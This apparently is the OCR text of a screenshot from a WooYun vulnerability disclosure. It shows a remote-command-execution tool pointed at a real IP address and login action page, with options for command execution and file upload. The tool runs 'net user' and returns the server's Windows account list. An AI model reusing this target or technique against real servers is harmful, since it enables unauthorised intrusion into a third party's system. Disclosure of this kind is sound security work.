 目标地址： http://61.178.83.47:8080/wstrp/syspak/user_login.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java
命令： net user 执行 回显
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest SUPPORT_388945a0
Tomcat
命令运行完毕，但发生一个或多个错误。
www.wooyun.org